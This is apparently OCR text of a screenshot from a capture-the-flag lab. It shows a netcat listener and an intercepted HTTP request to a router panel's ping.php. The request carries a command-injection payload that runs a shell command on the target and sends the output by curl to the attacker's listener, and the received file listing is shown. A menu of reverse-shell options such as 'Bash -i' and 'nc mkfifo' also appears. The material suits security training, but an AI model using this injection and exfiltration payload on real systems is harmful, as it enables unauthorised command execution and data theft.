 ┌──(kali㉿kali)-[~/Desktop/THM]
└─$ nc -nvlp 5566
listening on [any] 5566 ...
connect to [10.21.61.35] from (UNKNOWN) [10.10.165.33] 39206
POST / HTTP/1.1
Host: 10.21.61.35:5566
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 53
Content-Type: application/x-www-form-urlencoded
index.html
ping.php
style.css
under-construction.html
┌──(kali㉿kali)-[~/Desktop/THM]
└─$
┌──(kali㉿kali)-[~/Desktop/THM]
└─$
┌──(kali㉿kali)-[~/Desktop/THM]
OS Linux Name Search...
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
Request
Pretty Raw Hex \n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.165.33
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.165.33
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
10 Referer:
http://10.10.165.33/myrouterpanel/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 ip=google.com $(curl 10.21.61.35:5566 -d
"$(bash -c 'ls ')")&submit=